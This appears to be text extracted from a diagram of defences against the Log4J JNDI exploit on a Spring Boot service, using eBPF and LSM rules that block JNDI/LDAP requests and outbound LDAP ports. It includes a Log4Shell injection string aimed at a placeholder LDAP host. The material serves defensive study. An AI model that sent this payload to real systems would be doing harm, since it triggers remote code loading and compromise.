 Log J
3
Malicious java.class
LSM
eBPF maps
JNDI Exploit
Spring Boot
Lookup /Basic/Command
1
2
1- Detect JNDI lookup (best effort, case specific*1).
Rule set: Block JNDI / JNDI:LDAP requests.
2- Detect JNDI lookup requests (GET request)
(*2)
Rule set: Block JNDI / JNDI:LDAP requests and/or outbound TCP/HTTP/LDAP traffic.
${jndi:ldap://jndi-server-ip:1389/Basic/Command}
3- No filtering; GET response relative to request at 2.
*1 - Shallow packet inspection (TC-Traffic Control).
*2 - Block traffic by outbound port (LDAP ports - 389, 636, 1389)